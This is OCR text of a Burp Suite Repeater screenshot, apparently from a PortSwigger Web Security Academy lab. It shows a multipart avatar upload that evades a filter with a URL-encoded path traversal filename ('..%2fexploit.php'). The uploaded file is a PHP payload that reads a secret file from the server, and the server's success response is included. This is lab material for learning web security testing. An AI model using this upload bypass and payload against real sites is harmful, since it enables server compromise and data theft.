 Upgraded - Wapp
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9 × 10 × ...
Send Cancel < >
Target: https://ac5e1f101fd436ddc026251200e200ec.web-security-academy.net HTTP/1 ?
2
Request
Pretty Raw Hex \n
"Chromium";v="97"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin:
https://ac5e1f101fd436ddc026251200e200ec.web-security-academy.
net
10 Upgrade-Insecure-Requests: 1
11 Dnt: 1
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8jzvWapFi54vhDCa
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://ac5e1f101fd436ddc026251200e200ec.web-security-academy.
net/my-account
20 Accept-Encoding: gzip, deflate
21 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
22 Connection: close
23
24 ------WebKitFormBoundary8jzvWapFi54vhDCa
25 Content-Disposition: form-data; name="avatar"; filename="
..%2fexploit.php"
26 Content-Type: application/octet-stream
27
28 <?php echo file_get_contents('/home/carlos/secret'); ?>
29 ------WebKitFormBoundary8jzvWapFi54vhDCa
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundary8jzvWapFi54vhDCa
34 Content-Disposition: form-data; name="csrf"
35
36 NQ3bi3sXfPIPYF6C58p5cdS3kAB53bmq
37 ------WebKitFormBoundary8jzvWapFi54vhDCa--
38
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jan 2022 20:56:42 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 137
8
9 The file avatars/../exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
10
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 21
Response Headers 6
Done
328 bytes | 47 millis